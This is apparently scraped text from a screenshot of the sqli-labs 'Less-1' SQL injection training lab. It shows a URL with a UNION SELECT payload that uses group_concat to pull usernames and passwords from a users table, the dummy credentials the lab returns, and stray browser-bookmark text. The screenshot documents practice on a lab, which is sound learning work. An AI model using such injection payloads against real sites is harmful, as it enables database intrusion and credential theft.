 www.sql.cn/Less-1/?id=-1' union select 1,2,group_concat(username,password ) from users %23
3
5
谷歌翻译 bil 知识星球 看雪 nu1l ctf 暗 补天 暗月 2021黑客大会 综合 资源库 视频 hack shell编写 其他书签
Welcome Dhakkan
Your Login name:2
Your Password:DumbDumb,AngelinaI-kill-
d,securecrappy,stupidstupidity,supermangenious,batmanmob!le,adminadmin,admin1admin1,admin2admin2,
SQLI DUMB SERIES-1